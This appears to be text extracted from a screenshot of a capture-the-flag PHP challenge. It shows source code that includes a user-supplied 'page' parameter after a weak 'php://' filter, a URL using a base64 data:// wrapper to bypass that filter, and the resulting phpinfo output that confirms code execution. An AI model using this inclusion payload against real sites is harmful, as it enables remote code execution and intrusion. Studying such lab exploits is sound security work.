 不安全 | 61.147.171.105:53924/?page=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4= aあ A
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
PHP Version 5.3.10-1ubuntu3
php
System
Linux 3908b015c6aa 5.4.0-65-generic #73-Ubuntu SMP Mon Jan 18 17:25:17 UTC
2021 x86_64
Build Date
Apr 11 2012 17:10:58